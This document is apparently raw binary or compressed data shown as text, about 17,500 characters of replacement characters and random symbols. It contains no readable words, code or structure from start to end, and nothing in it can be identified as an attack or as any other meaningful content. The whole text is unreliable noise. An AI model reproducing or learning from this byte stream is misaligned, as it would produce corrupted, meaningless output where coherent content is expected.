�NY��hpe�w����o�Tm	>�%Ik>#���{dHI k)�υ�����y�����Q�R�� ���~��luɈ��o*��Qe��Q�OO��Gb���|��H�9�5���T`xOa4MU�V��PJ�/>����=�;qy�=�qO8���B���:i!����"�#�|�v!�wJ�VD��B�w�Q��HY�z�ڽ���'zQ�o�������6H�*J��$��N��W�Uv��(Yn<!��/,h������YF��B̏�Rb�������o'�4��u����S�c}bM��D+���H>�I	�!�H�67ڰ՚ J6J����Ҝ�NM��s�����q��ٝ�����Ǐ(7�_X�%��/~E�nF�.�3���t]�0�N'�}�5������iVk\��zz'�$�٢�w��-���bB!Y��� �b�$��|e]J4 �<b	%�!���t��x50M����L��y���W�c>��;h���\!e��Hyn���s_g׃�<\�^w��}�N�@��.��!2:G�lz��(�$����i���%�����uM��P���:���0r��H��.0M)eۇ@�u��'�2�s&�Zk��s<�g�D�1�>jU@��tD�TAp� %�y�<�T��t��w�RH|�Z�V�s����:��E��Å"Xp#؉J+��@�����2e�o�[�Ts���ߊ��r������ȭV�ř=;���{N���e�f�Q�Y�BJ�)�"���X����-����M��`�&�F	v����4��B�h��#$/���\b �4�{g
�J%��K� q.5%�����d��黑����v�&O�u}��t���r��g��9�菵R8�D�q�(����a��k����,���EYPK�`��Q)���a��L��`�;GM��
����>�{Ks;�׵b��!��?+|�Pg�͒��E}� �EC�0u��:7r�ׯP�<<�uG��%E��,}��}�Db� 6&����fC���KH��)���u.4"�\��Dǀ{9��H�%���e��F����f���9�����pss���]�}�(����t純x����a��f�'M���(h��{�ZQ%�HQ���4��e�.��TD!8H�Hl!0��<!�5R�?;�	��������9n�{�D�e�~�����ں�L��i�	M���柹�\����ן$���뚖�L�҃�>׏���x�eʺ�����|���Β���ޞ�������B#%I\JI%%2����!z$%���*"[A�Ҝ�@U��o��|�n�[��_��U�Y�U��'��`���z�K�/���*���;�̌�dM�4��a�.��MT\wDN��a�3�x��Ӂ�~�
G��G���lU�$%�P�`�	1�D��H��1�"�C�8���<O=/�//���\�k��=x�@k9�E���`VkdY������t�* 5M��*5dR�����"Yc~�QU����Xv�.�dzR���̜$E�≦�g�\�1�Ș�p�b��D-�݅�Όɬ�{��B@���s�}jDn��/�ɢ��ª�+���v�x�{@�}�w]@�w���0�A���ۄb��͖���?����_/��EQ����\��q詌�N=n�Ǝ�����&N� ������Gć=�0�ԊF@����qМbj�zҐ�&��4
��%��'�N8�����I�i
���z��l�_�î���d����t�,[��r&��h]0�	A�`aO��|wU�<<<P��b���L������!$�2)��="Lx�`�<������#1b?<>�$�R�4���)襤��\�F�B�EH)C=%����KC +%:.x�e�h*B��u2g3MCІ����[tU�t��RQ�51�R��m���LSb_�}�ad�YS�}?�w�h�w()fDbp�aH�#@N=�2�&�|do!�M?Q���Hm��Sn�?�8:R�jCDJ���:�"S��Z��3Zuu�,Z������z�|��9t����^�%Hsc�Ϣ,�B��5�73	��TZQ�-�dWBHN�1:˶(P�pb[*~%��#t�*E��PpsG��pQ%�Y#�[��(�7DS�AhC3Ǩ]�Hr���|^�{�U��Q�U^�	1���3ut��~���'��	5zF��Dꐐ�Ai�H4�)�;���Z��sO\����"X����ChJ�_�Mš��5��;tY����.
�i�� 4#{�o"I�B���n���ǏXky���°ʃ���_S��s)�{��L>R���#��'�4P����^���Nh�#�E��D������X�f>��L��k)�V��Z���Kt:J�j��.*n�~E��cp���B"�A*�4���DB0S��ɨ�Y��B�(����x:b�D�&��#.g����-�:��\��	0�cL�f�Y��#�,ɗ"�P��1�k�
���&}� ψ�5�87�"7�s��e-������ ��!�5p�e��{��Z�ZU��7WM�������R�R�ne�?g�ANy��!�r	.��#���'
(K��)#Ŷ��j����G�k���i�0U�Ga��o&b�_�1�4�x<.Ɠ��ń5�1���f���#���H����L��S(��z
`��p> �3���ߣ�j�>���Y��Ҽ��yK�4�&Ɩ䙴�1F�D�D�'Z�5�������̌�Ɲ���cã�����/��?w��A�o��d�?�h�������&Gˣ���%����w-sӞ]�I͕V){f���J+b2�J�LBo���(��C�@4�F�t8Le�dV�z�(
�*��Y�4�;��HS`}`��~��hγ67��L1:�N����͢�Γͮ��dvq������|��	7��i ��-q��jhT~���@(e�߭�d��0S��l�T(��zf�����}k~_��u�4���Gxq�,�PV���}�(�B@i#����;x>"NG��@8��O{/(7rz��x9�ƞ���<e��h~���r8�<�<�ȴ����n9$V���(ZV�0���.�|a]�A��;��VW�����6i<�4���J����Z^�'�*7R���0�aPJD!�Ap]r���B�l�X]������zC��1A٬H>>>c��]�y������G>|��{{�ui`��!؉��?�<�&
7b_����;P=�81z�y�b&��1��uLE�J����b��I""D�D�J��SL��� ��P�+>�P�}��o�W���_�޾�4�fM��! �l��!M�6K�#���2;�Ns��L���i���¼���4MH��[�$mUQ1���"b�3�����~Dɔ| I~�DY�ejV�1?����|�	C$1\IE!
��QH� 2DZ���(�ʡ�F9�`�嶦�#��'\F�&O��D1U��>��_���,8��]���-E���C�X�0sZ�vE�l7Ĳ�f���!ww�Վ.*JI�g���<�Y�c�����	QC�f˘>&��O�����s=�ֹQ��ot�W-E�չ�e��Qc�3vW6y�c��k
��:��aX̶lF݅`�n�Xb��T"�c 
���H8I#M!�j�`!�0�� u���L��S�GvUv�e��+��᥵v�+�A������c�^������b�8]�(Xhb2=�X��ܨ$��"�Us3nE�+|LC�V*J�� )0D�i����L;��'�ˑ�|�O=��-ә�^��
!�a1Qͯ�Rj��gD/���;>~��1f�ğ�g��_bS|gJ�xyya�{�KC��=Z%i���"��f��H�Q�mr�O,9@
�H��Fi
)y0�[��!5�v��H�A`�ɂ��ג��C�y<�<4%�Bc����>�73k�,�L4����΃�4�9�}r��%�5Wp9w|���Q0Y�P�0���"8o�+��H%�t�G��u"��#��i���{9���[����a�����^Yn�/������潟��,s�F\!�ނ�Ͽ����<D����a�Rjq����(.���l��ɥL���<6�YV&�QQ��<q�(�h�;�Y�uU�ǁ�����i����Dnw۴��e�^�j[~��_�����zIAȆ�����za~�AOF�3++7��~̠I���,R�[�L�Q�q�>Q�g�C�4U�כx�'J\��%�~�_<"Sh���$�H�u�!��J���U^y {��_?����z��uy="�ş��5�on������������eF4�[�/�K!�ϊ��C॔�&���id�B�'
���H@k��|��:�4�!�	�H7���"��@W�$�(0JP�쐛��(v������]@�R����5J(�&M�s�~��4�m���ÇY'�?����5 UUq<9�����P�-��Qt�hJM�
9z����a�/���]�>p$�LC��JQG��c{���CH��(S#.f
f��V�<.�B(���ț��֒�H#���M�g_TmA�O�1������ �/PԄ��(j\����.1�E�t>�?���4o�z�0i�?��F<������5w�����{��C�d�ST5����vEՔL��<�f���'�geUrmBeTBE��x� D���+J��)J�p��z!)Ur�5�CU��5��_�)o��?��6w]0Y�����������B��Z˄���b�^�����3S�l��?���ݚ0��?r��=����p!��)J�K�V
�%=����S�)�ZLÈ&$�J+"��h��
�d���Xm��&��7T���;|�e��۷N�e׬(�-����������4lm��D��tY�PU��a��r��z�4'}�/Q�>���4�%эL��&�4�?��Q^��e@��1��*&�bT����<B(Z%	>#�	���I�#51����x��3	����@	օ`��M���?ශz{�G��'�)��i���Ym�:�u���q��ʹaǁUӠ$t�uQ"� ��&D�B�	�ݞ�a���D̝��.-���(E�T��������Z p�%�]J���F��^�����g�óH����9����?��"lAܮ
���g�NȤ���LSU��U��CĊ��B�Y�F+6E�R.Tjb��[6���1� p^���FI��B�X{G:!Q���,ޥ(��4b�c�ۦ�����^^���+�q@�@��'�gS��K��#�z�B2FK�*�U��"�B1JM-g���J)��@5�)�γ���#� %�s�NV����v�{�D,Zv����1�	�e��Ґ�?��m��쿑���́<��qs?~XdA}߳��F�(�E?������x?P�RV{N�!5�n�G�L>圷RP�t1I6�|��53�%DZ[J$#A���(�"⃠-�����mE�i ����������:T�J�)EGim��@0�@U�8g�n6�چq(��ӏ8E�tx�Tl�k�/Cw��|�9yTTTNN��m��uO�D�甐88Xˬ���R/"RiԌr
�A�4��Ɨ��vn��g{A�s3v�|v_!�K#6ו״�,���C>7b|�J��yFȅȆ�?�*��e��9V����0w��sx";�g:vҝk!1pr���LZC�0iD���B �?��i��*cƀ��U�j�r-ǳM���LYl6�����I7�,���8�N�V���Yr���*m6�^^��m_�:��C���F��MY"�A%�0LÄr�B&��R�$9X 9�g�Q)����|rI�&y�v���(��Z��7�0�=��>�~>��Kp2�'4x�e4�����'���/߿Z�?�򔊟_t_~�Kz�����O��A�l���Q3���9�J��{b���<�1@i7���rJ��Rc���
�� ����&9����X�`J\(S"u�.J���$��)d֜��z��|>�u�f�����zAr��Z�R�1�Te���#a����ߟ)�ßO�:Ԑ�����):�1x�t斬7��O���)F:�4É.��N�3�Hmg��Џ�MA�4�O����DU�.����� v�����JF������Q�	5uȱ�����	��M�>��*�°��(�Kfd����v9$������*��f>�C�(�	�~���	/$Eӂ.(ۊXvZRS�	q��Ϛ�71�!1���>&�:�����H���|��,*l�B�o�Q�~�5A��G��ӥ��nn��l�l6[��8��ni�vYc�&���y��W���<~����?��fC�GMU�0���ۏ(��4���{������m2U��K��id5M��	=Ml��S����l4���H���D��޼c����7تe,Z����`j�|�+����:F�)�:!�*5��Z6�MҊ�ƋY֐�[��X��@UU�~����y�i�I�I�VF�ƞ8��Z�����Olb�Jx6:y[ e�(�ƉD[W$d��0]B2ڛbBQ�@d"50#��瀳Vx��}*ļ:��Ӂ��G�p������O�a��7QH�/'��c�^���o���(
~��_��������ޡ�������^�.(V�4HZ�P߾E�n���[��̺fp�	���B�fr4��Z���R
�Lb�L&|F$�X�u�Ÿx$�{\΀kS8`��_ʹ�9�_�W�,�=g�g�k�����p��aF���ߜO<�i��1Ơ��P
üG*�2{$�<�IZ���4%&Fa�Ͽ�%��u�b���ZVHحj�M�����[v��͚�uU1M���S�Pb�\�G����S߱�*7��q.�K������R�y���*M"}���|�����#��Q��F%*��uP�;����&z*-i��`!z�5�J�̯�qȵAv�u�0j����1f���V+ʲ\���d��:ɦ�<�ݖ��[���Ә����i��ad�PP�B���i+��#������~�#|L+	\|@SI�.�;����;�8��t�;��r��QCp�UY �XJ
VmK�5ѧ�(�����a���ª,8=?�#�2��*�R�jJ��Q(ZQ#�Z���!�ft܆�F�|7)���6���5#�vF��|�fZr�W�,rq~A2��,&q��1�݁�^���Ӝ_kҗa]��r3w5���hfT_)��|����|�Y�|�!�$VRr�c()�����4��d#/BaB�sK%&��Ϟ�a��%������w��3�[�8̬8H�5�߿�͛7 ���pX���y��k�|n^���{0�s&?O��$|3�P$�{�dgO�@!��ǈS)�b�i6YM�֤֔�ɖ��,.7�q��PRRh��P�}C^yw_^�����l��<�z���z8�y5�n��Y�(���?~�I5�?���G������҈_mz��O�ғ2Z�M��7���yCp�-�Z��Ԙ�䴘㭔\\��\8"���@Տ�F��3}OH�JRޥ�Y��!�V����4kd٠�Ej��kc�#��u�G`��g�i�����t:-��Z�"���x�,�Qs|��;�a����1v��?��"!�~��"�i�����p"eI�q$ݬ`ք�J��:>�i2�B���L�M!�\�`��>y�T�`GO��B	j?�NϜ~���?~���	��0t�>2��;��/~�����0��n���V��bp��湐��-�16�m�ж���o�N�}��S.t�hѦĔ%�$�`� �T�M��R�2\9�!���!P������Qv��T��x{Gq���7���y@�;�,���g.����_��|zzAɥ�ǉ��7��,�;MH)X�C�!������-��7����i������Ӂ#��.�V�ov�BC�F�"���#��HcH�q%u�(I�$;����Jy�ZY�p{�ƶk�͖G������-��8NL���.k�v�z�e��`L�v���j�Z����K�����y�_��Rji�s���nӤ���=28T�T.��i��^b�cdCj�G�����#J�	�LҐ($]L����ӽ7��2^K�BrBp�*��`�?x�%Ǐ�q���O��Td8#�?�qcG����r>���t�"<==cL���(K&k�!R�5���y�4%��l�v��ՖI�<6w��oQ�b[$I�����w���1J2�HL��TH�(�Y~$�R1J��f����D�oq�^��&}A-r�=@��j׈H�3����sm~�l*���Z�:��g	$�p�i�i�F	9缧��1�9�ZDNh���Bp�-w��׻�w7+�8r|��=�h���1T"�k+J	���2)�o��b�6MUq{��4��,12tg�mú*���q��RD��H9�>�#t.`}`�������,���N@!F�Tw���Q�I
���IMM@+��mm�_�1���[a/��^�����7#��<H��-M�p>���ܢɯ���~���Y&�����
B�0�%?8G����S20��0M0�;<�G���8�4�˲�!FFf0R2��h�0�%��	/�󔚺��c�,�����J�F��h)�v���#zG�i��Ҡ��c�^�GT��`�$L�#��&�~�eW���#��@tH���+�	��8�B�|,5Ϥ�?��d)�L&\��&؇8�*�=!\�˟i��j�l�um��Yc_�(�Us�z���տ������q�ɐ�i�b�U 17�eY"��z���J���"1<���Ĝ��*�J���$?��2�OC�)��q|���L;���m�lچBK��N�=���z�����bP�M����H����5�$��L��V�r��z�\��=ϥ8;!E��<ގo���KqQP�Ċ.��c�qgP
�u>�51�1��w�}^#�=�R����g���]��})�X���uv�P�,��E��g����O�A�oY\_~O�(-T�\l�n�k��ܠ���WFA
�m@1ū>x.��y	1��	�O!���]����Z
N�p����j�/T����48� pQ��
�A?����c���@Q�.6k]3��up�߿g�Z-��c6�K����2���ٴl�aL�������{¡Ǎ���O'�P��g���B�d����M��y�J�ƊJ�&S�:�)Ĥ�#5�2�0N�~	"�]���
���2Fx9 O/4����G��Q	O.ıCǔ�l���*�6Xk��\�����C�������G��snb�.�i�4#JD*���8P�d��h-v蹜��N	�HtĔa
Ռ���lbr�1�����c�C����r���_����R�>@���([��ůY�n����)k����mW�,����c !ʎ��)��FD���M�o��s��=����<��P�Ha�GΗ��9�F;)�&���13eA *śZ3(�w���$�R`C�#�m�;n~u��_�_�����G�o8M���[V7�����#���������j��(��qn���3��z�d�a�?d�k.�^^^�\.��Y}�8�b�M18ƾc�������{:r��H#-��H�p^�"uQ�4����R(R2��6��?����|H1��b��(T$�1�Rte��a�����(����#������E�g:��7Q�맥�ESׄ��Yi�e�����w���HX��TM��#����A�+�*�E�+[������������ m�LV�ȃIQJ�H��4&��$!�M�J=#�����Q��@��	���k4}���F����B��:��M���\�埕ד֚�:\L�<�T�&7�aq�]�T�g=8Zb��DAS��f�w|�6L�#�;S�cO��_(Ä?��>py��;ؔ���d:�n ;r�?��P�ӟ\/��������RJ8?�y���?��/�#o%����0�Rч��<`j�f���3<9�IK;1�e"/HBT��'��=k��#�GډJH�p;���|x����z�����4q<?�X�G֞紏��������?���~1��6���j�z�"�@a4��-ZJj�r�/ϔ�A��.bHg�����١}��qp�3�0����"3zLҬ�`b2}�X�g��"x6U���S�#��)���=��Lt#��_�S��N;�bXA�(ۣ�9�G�Nȱ��B#!q�ӄ<���������忳�R�>�4�i��_Y"�;N���σ��ȃ�k42׊�&׎�6��MU�7��}��}y��U����1��k׿O�r����c�Q�����>�L,��yƹ�7�`�a�%IH��!&�� e4:��"�Dv=����:>��7����͎BI�4�՛ڶ��%8�#o߾`������|�����C�y��r�=���k�z8�5�y���:����8�K�yL�Hw>�K�À{�S�ԍTD	��ِ6f%�&|������
9�3m�>���}�i@��9����O�~6Ĺza��uxݜ�������|��f�g��_>ϟ����O�A�W__l~?��H����ڕ7���67�����59�AI��J~�y���)x~!�y fGmc�Z�i��L�A��sQZ1!��UV�Bj�6L�Q�%��S(�9�N���4M������l66��2��EE۶˔�(
�(�"����*(�@E����t`<�pS�xA���"��|����Zi\
�e 5��>��BQs�AIC���H�Lɯ�b��<�<b���B�x9	�ږ�����/�2�{ZA����9u��D؉��tx��g'B�ϧ�hX���z�*�+j�*�Do1" ���;�г���#�?�܄��"z�`�����OE�l��� R�V��sS~�j�';XiA�#�.��o���A���!�ݮ�����������M�%[�'�Sr�'�2����j���2,�×�_ ����t5�d��U�`�nn�Re���"2_Wj@D:�HH81��0ӫz��3��l�5k�6��%~oi>��O��X�����e:����H�"�iO�"����E��TC�
B𚾃�Kم\+&���A[�1�^ F����Nm�F�I4N�?+�b����t�ѬH�o�����-�\�Mͻ?�%RԔ�-���ܽz���+LQ\
 $S?}�t)ʇa� 2c� d�s��_S���s��+��`�jhOGT4�%Έ�m]���"D�J�gD�Ƞt��r�B�+���F�β9VM�ܤ+���.p���)P��f�1��1ͅ���
	�M�E
c�m@�gt{Du'�ԣ�zF�&�O=J✐�l�؝[��d��K�c���n�7�7P��YSon��
�z�D�_��x�us���rL��
cq�r�`�"�Ǜ��Ő�4�)I�8�`gTY	���b ��dn���~�/]�+��R�_T?8�Fׂ-�!�K\\Qe��2s\O��˿�h�+c0ꅑ4�����q�a��)K�eh
E�G��؞)�D=v�1c��O��q�	��@:?��=�'̼�?�x&�g*"�"L�L�������Ǐ����@�|�Um0�c~-tJx4�-%Gq6�fv�+�9�R��y�t��'Ǵuc�HbU$�B�b�N��w���FO�Zď�>d�9G;���y�u���f���������1P�~��e ~ssÛ7oh��2�[��ːo�?��9�*-�5�~s��gVe����q@��x�G�G������$�|f��A����������fL�Hv>�f�!Sy���1r�<���ZÀ��Fp#�Jܭ*t�����M[��#C�v}6�폜>�D��&M��������	�zl�=�xD�sKp���*D+�����!���ܜ�&
ꥱ���Y��y/��}�W������������U�y��k����4�W��Š���kz�R�~���uv�_~�h��9�;2�)g�Hd���  NibRt8/� �s6�ю��nU����cw��Kn����yv{{����0���������� X�vFۗ�t�B-�zYf���@�u� �t<�uEa/����wl��u]SM����t������Y4��H�P�f�E^f��b��dtN�X�;7�s�e��{��:����p��_������6��G_W���S���qxu�I^b�Tn����H-�m���K���:�,�U�����K��(���>2�!j˪28��E���4t^P��ͱ6:kε��!d�xk��*F��1����I�2���o.���n�۷oy��-]�Q���ThR����M���O���;
	��p��t��Z����Q)F��`h*Z4"s�@6��sn�aH9�Y�g�%�$o�H6>�$�gc�~~�4�+��n(��IJ���$�65wv"u��f����⛏4������-��'�׿���W|>����Ǿ�CJ1k�fI�z�VMÿ��$�Ɓ�d*�&t�Y=&8����cO�zLf�Z+Χ#�(�Ǐ�QH��]��c�'�N{QT�1����Z�c��դ�{���>q���[����Yݾ����`�l�rsKݬ�>�����l6��ܶX��˪&�D���"�	�f��2��	9�'==�:O�"	Z%4�=�s� �@YQ�	B$���`,^k6*S���,^Y������}�>��7wTo���-���w�amT�f�tl������_s��[�z��z�7[N� �|����-����Z�.Q/�6�뺋�t1���Hy���`�Ɏ���@{|ƨ�nT�b�D�;?���m
���u���H��"��|Q�S��z^}j�p)&A����t"9��*�.QA�h2���PX^��'\&jD֍"v��������Ψ�!v'�fM�6�ԧ�uSaʆ�@0�0"�7�|Û7o��$)��6+� ��(Y� �C�o�}G�}El[d����k�ϼ������Qh�=xS��ٯ�b.^ Vk�dTmS��B)fm�]�F?���BC�6�[��Ka����][��߀L���*PW�����s#>���/��,?��bJL1'�Tv ��<o�-�z�*!)æ6`4�'t-EQ��3��H���c��+����D�#c{d0���m�9|���BB��Dm���ϼY�莚�E��S����_W�O�����:z
/����<xu��g��4l��*���B@���)���J�x����FgY�`��i�Ҽ���e8��-jF��wX��Ym�P
&7!���b�	Q���|���b"c�x<����.�u�4�A^^C������1<|�	�0�����g�}G�>�F�H��U.�!(E!�8����gF���?@PY�憵a�y�(��yh�����ԞQ�{����[�N���f����mQ a"�G�>#�nbz���wX?���͆0v��g�1ˤ�40����'��@���YULS��k}�*�dc�8K�"�O|�Q��0�������>{<��D���O�^�uM��f]��G\��_~.M���
<������/QiːO�%G{�\���;e�#��Q����w
C�h�c�&�6D�����Fs�^q���Zq���������/�9���n�6���
֫�s�c�Ƙ���'V�o޼��C)u�$�1���Y���Gc���4M4Ms��Y���c
�!��u1�ԝXۼ��i����3n�iR �4�AJq
�"*L��}ʎ�ۢ�+C�dn�Ӆ%"L)Q��Hp>�$k��ܘǔ�Ԗ�6Ddf��#���]v����z�_���_U���?����W�Ų�}�<׏�Bȗ�:��������y3��#ȋ���z�?�Ba�򛵸�[�j ���h�yۑHLk�n*ʲ�Sβ�|����!�oX���[����ʒ0���R�fdKtI���i.Y��%��իW�V+�qD)�㎆�%s2%��$Ōk����
�L=�y�Θ��;8�8���v�����E��SƽOu�A�F�8��'ɺXG����F�Ō(07!%J��f1��`��}Ǻ(��ʹx�R�b~��<��B�-�E0����Pۘ����z�"(M�l�Z�]�h���7lnn�\c�L��>x�VC�4D�I�Ϛ�H��S.������(�g��	9��\�쟐�G��'x~�x>��=!	�IP���I7���?����7
cg[��b���m���w4��Żo9�n^Qܿ#���ç���s�������P~</�����=��1S���H�{���N՟P�g��	�}F=}$� u�4S�n�����r���+Q8��H�y�Cai��(½j�����x��-�P�߰/7L��滷��7���-����ę�r{G����)oPL.�~��7M�j��9w��Zh��UU�%f���ֲ�n/�s��z���8� E��49���3f�H���D�=��{��i�9&�&kʒV2cb���;S]3Z��Ff$�B�,*E̸RN�PټR͛g�PK��<�1��VYMp�Rݮp(�썑�ep��nЦ@fo��i���#��|��o�+��%J�b��VsĠs��R���	?�J��@w�h�	ejIlI�j���+:3�<�&��Wu)���:,�ȳB��8�#�k���׮�
���4�K!}��Z^�k�����Ϝ�E�M�|q-g��6bn�|��r~���~�($�k��*BaI�`�FB�l�bv-�_�@�s�Iߝ���p�3���q`<�)���4����d�Fw�US��>�&�����sxb�����F妰
��ñ�|}1;+U6��S�}���/�h��T����jC�+��mBkA+a�jM�����U�X߿�T+tY�T�:G:�c�Tf�,~m�^�q������gtJ��� pA!�������yuK�a�O��1n�
��G�����3<��E!���E�-8ؒQ�>*�����F�Vk�y=F)z��Ċp�6����n��7kR�BlI�٢m�i��S�5��G܀r=i����H���"NX?�pº�����{jI�.5��'���L:<�'�q @��C���'��j�>��g�L�8�Y|o�,Y���q�O��(-�0f=�r����:=?~����.,�e8wu�/�ɥ
]��癇����3��K�f��k�iy�<�V/x��ը��)�l�F�H��<A�&F�0)'�C Q�k��bY��Էw�f���S��G\����ſe��k1h^"K7��0Ω9]�}��.��ŀWDX�V�Eb6��X�4��O��E�'�;�>?!�=�%N^p>��(�|(K�!��$�6��X��4�< MJeɩ�$mY;��W�:���W__$	��e]�ϱ.��xY����W��~����g���i)r$��i��Z��C�#v>\�k��$�t�rv�]�d�\.�BљR��C�nX���%aT�r�3PS�m�5��*f��\���e�fzBO:�n�)a������(���HՔX�#׬�xhV+���ϜN'����:D��P,(��M8�a��J���80vX�(%�0L�e�4�a�'�J�HL�fs8�Ka���ݢuSY����t��+�#�}�w�-�|`Z5�*����4;���~>�BD	*n6͊��:!�)�4�t���55�fb��UF�Q�r������0��7��T%��5��^5u�~�����f��W�he��C
��'�	+?th?e�����@�1}K�'������Ñ�p���B�5F�J�ien�L�i�^��yMwscQ���YXøZe$��-rs���G��fJPؒ������ J���#�DYU��Պi�2�?
k)˚?��{~��
��Ƒ0��ݙp�3>~��?Q�"av�S�UY��᧐�#wFQj�벤�[F6&���m��"Su��MAj
�8�HU6�7w<�;��%�nX�ޱ.Ƙx}������@Ӭ���~�X�D��nG]����_�U���aѥ�ey1�3���yxV�v��=Ym*V�zta�UA)Ώ�ǖ��g%-��iFu�3�S'PF�f��skՋ����n0� q)��kP:^(�t~�$���2Bp6���7�ƈ�r�C�:�#�n0�;�����������ߗ�(���\,)�&�΢��w�9K.8����-bJtY�Gʆ��0���Ŗz}��0�B�ْ���U��8�٬qM�O]�+�b�9� ��9�d���WH�� X����^��5���s��������.��b���a~v7^���|3*�c$�@���TI�Wy�J�p�O�%lP�����(i����Q��ǪӐ�:6kBQ����6���c�O?�����w�bИ�&�NiV�Pj͇��7��;���0CGᦼwHd�?2Ei���Q�A�I�Q+Њ��LQ���#�R�1'��J3��&�F�Ǆ���"�䨬�b�Q^x���fsO��'�jK2%�ThI���"�8p{���v/&�s��R���.��Ǐ/����QJ}��Tg-�c�Z��G+hOG��Ҕ�"i�ո�7�ҚH�j����F�&^$iH)�	�p,�����>p�𯴦% )��	��F����z�Җ0�L�"��XՔu5#�	�Ǥ@$��D������n��
���R��FϽI��Dp��2�Aجk���Op�`A���<��ٶ>�ޥDT:k�yil/����]�c.�y��Df}� �\o.����)�M����kҥ��j��.��1����m�����>'6�,w��w�2���*c8N#�66S�kmH*1�D����;�O�w[�HcDƞ��`t�a<2�+~���ǁ�������Z�^5ԫ�s����e��h��%��Ԫ}߳��i��W�^y�����r{{K�vX�ss�h�JK��t�V V#n�Ѡ�#��A"�f��Q�`�OAf�����3������'3k3�D�����e��^��c��ռp.��2���kpY�Â_��_]�6�p]�q]&�W���_�u.�j?[������Tt)�s���u5�7�
ӌ�X�p�)��n@4�R�ے!(ebb��M���@���*zdp��^	�����k"
[��>�6T���3���țׯ�E�$�PpW�5����.&rEY���y���cK�"��hL�(A��=<#]�Zz*��Cv�%F�
����y��Z�('�K���(Ŕ>�E�#]��Z��s}g��)F�<� ���9Jm@	}�)�)��i���i��*Q!"O{F_�6���@�ۿ��QL~䦹�Ի�̦�����]]�[�G޼���N{��M]��G�3&���=��s����Н�}K��p]K��>c��\�13$)�������Z$��s3h��:?�Mc���E�67�t��nj֯�2E!�yuwϾx��o�{BY���kd6D���ͱ@>�&���t�������F�ȶ��>1v������S�-�錎B�2D^	BQ2(�>$�a�����Ǧ�����(Ï���0�P�lBh�=|�������7���O4����͠-J��4�E�j�a����~<�(���]��R�i���o�����-{��)����wXc2�F�{��SK�@Et���4��f7�&�)f����D�U�Z˘�R��ޅ���ۡ�*�_UfE8����,Fi��@�x4#B� ��\���L�d5A��9��MC_}`ݬ��G�H@�	���ө�v{���ڹP����f�4M�E��*�qdVuEeM~�EHPh��lp��TAT�v������M��c=���Á���xp���6�%[���L���F��3�x��Բ��襫k�{A������� W"� ��1+5�w�)af��9V��Ž�-PJ�$Φ�3:8���)"��8%�g����pn
�%�#j��no�j{uM�
UVt���+~kc�#�u�B���v�xI��o�-�u�K#�80>|��ݑ��M�&	E���)Zt�u���[F&ɯQ�5ǔ���6�)@��:�hG���1�`���L���);���0��X&���H19�ٔ�9G�4�E1���b���w���͔.��w��������gb��`��0ZC��a��jL��*R��%1�-����JElȃ,[(��U�����^�Q2K$��9~���t(|�D��.�{�aѐ�LtB�連��r�BTQ����O�t�WM]a��?���>qݙq��@E�J�0g����jj�O�ؾ��kI!g���X���U�����Q2S1�\[����,t��H֫�ܷ����pq[�/�z_�����I��k�032����4�׵�W�����8�.I�L!k�_t�FeV�]����������.K�������$��ǔ�7C��Ƥ�}�=>R߾�wo���5V��f��͖�vCﲌ��f�R�����3777��xqu_��Z���n�1�����my��5$ER�ɍ�#�?��3����4x�n$�Ī0ya�ao��HOkKc���Ky�CnŔ"AϚ~� L333�}_�yx>�G�&p�gW���:�~���u��]��x�?�̿^���k�����?����c.��Bۿv�]=��x)���lq.�2�n^L�iZ��)�+c��Q��_+������oQ�
;���SL2�T��2��2���&GcKH?9
{�(Ak�؝25����#1�^������������UE�vTu�ֆ4ӈƱG���~ Č�����>R�-z�P�ft���P���`����f�A)\�Ł"���#oZiF��@TY77�D5���<ɬ��Z�!�<Ք�@2�_+��*cТx�W�G���>��g�n$�3���ӚU�8<~�)<������d��4ajM�4	Z߽{�鰧�[n7+,	wzF�	�K$�g��@�F
�9Q����?0�3��z�8tY�R�Ү$gגX�F�!?��r^ß#LF�����hF,��4�����.1:O%���}��Ԝ�P
Ʈ'OUMW�IB]WC���1�1U�8���G��3[�p�Q�&��3zrxoP13���r���.
4J3����mN�^��	-/�:Ҋ�P�g�JJ�ܮ�)`'�����Zsn[ַ�ؾ~���8z$���or��XR�x恵*#��a͒�ڶ�<�o���v�n�cG꺾-�K�̈����*�˒�qOST�J�CK������ݷ�)��6>��(@f������2%��k�T��!���!��a�'Uf��h5����a�b�����fI�`�0��~祥�Q?r**xg`��)!��(��.l�b
I�7�l�7M�9nn��uIa5a1��2�Hp��(�Ef���G�ESPT%��[ƙ����" k�~N|���߼z��鈤Dc!
ì������^Q\�gW�w~�|�\i����D�l��D�E�h�y9S��Ԛ=;7	a>�B��tt��c�f�G2�$J����ɤ,�U�^��XI�}$��uaH�wh�������Y�5f���*<��������`RB��X֨�¡�����sK9��^mч=����g��e�{�.��f]GNǄ��x�g��Á�����Kfg��\r���h%$�ơ�61b�f�5C�V�7��{M��g6�_���	'-�T�߿�p��(ˊ�(��8�ﹻ��������-�߿����-��|��*�a���ǻ���oo�`w(��G����jj��C����c�t��h
IXIh1�ɘ�)k5���ƫ3��;��y}N!p7�8C��qٌS�-�maqNHǞ�Gw���pn�Q�߼���e�4a8f&�RpL�#�,��;1��a��D�BE����Wq�L�<���.K|$/�
�12D^(3�7y|S(�e�`���lHfc��^3��f9�=�HR.�����]3e�h��+��U�<��@_�3^���?!��̒�wOs�j���Xu��T3����a��R��mFٕ�i��=��xa�IiRHT	*eLD/��Qǁ��&|w��+����t�_
߽��fU�wg� ��D�ZS�q��/��B}_Lxc�4Ms�O��!�����h�e"Dr���Mz��sSWL]`l��nBc������Rg/�����N���C�J�h����:�S���<����f�}a
!���=Y���p���bm]5���_��˚�/��}��X��W���3ׯ������-0�Eý<����/��B!\�/����K����ѳ�����Ḣ���Z��
��u�"��,���,,�*�%&�75j�&�[Us�e1S���f*��\o-?�)�f��7a�PUU�w-�����j�7����S�L��O9l]���uBM�������gn��?��=�!���cD;He�GS2&�h�A'4iփ	�@a,i>T�H>X��8���eU��a1Nʍ�R9&e9L%����Y�5O�x�JqWZ��(-�S��,	J�N�=H���J���':�JR =�?SH��	�w�Q�	�~� �=�p��:��G�?�?S����L?>S�y|�f�ER�Ey�(�)K���QC�D�X�Q+nd^�Fq�m�~�&�<z�f�a�؝[6�ޠl���bl��ׯ�FS�i��e�X���>}�@S��m7�In tg��)����qG3�����#�a�� AQ��A�B�O��%u�I�f�����$m(KK�����-�f�W�BS���D(nn�o�xcQu�u�J1�@R����v�)
